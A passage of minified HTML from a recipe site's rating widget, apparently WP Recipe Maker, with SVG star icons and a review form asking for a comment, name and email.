xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>